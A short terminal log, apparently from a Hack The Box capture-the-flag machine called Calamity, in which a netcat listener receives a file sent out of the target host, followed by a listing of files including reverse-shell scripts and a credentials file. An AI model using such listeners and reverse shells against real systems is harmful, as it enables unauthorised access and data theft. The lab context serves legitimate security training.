 ~/project/HTB/Linux/Linux-Hard/Calamity at 13:22:52
❯ nc -nvlp 9000 > recov.wav
listening on [any] 9000 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.27] 55040
~/project/HTB/Linux/Linux-Hard/Calamity took 5s at 13:23:00
❯ nc -nvlp 9000 > recov.wav
listening on [any] 9000 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.27] 55044
~/project/HTB/Linux/Linux-Hard/Calamity took 7s at 13:23:36
❯ ls
creds.txt nmap php-reverse-shell.php recov.wav revshell.php shell.php
~/project/HTB/Linux/Linux-Hard/Calamity at 13:23:41
❯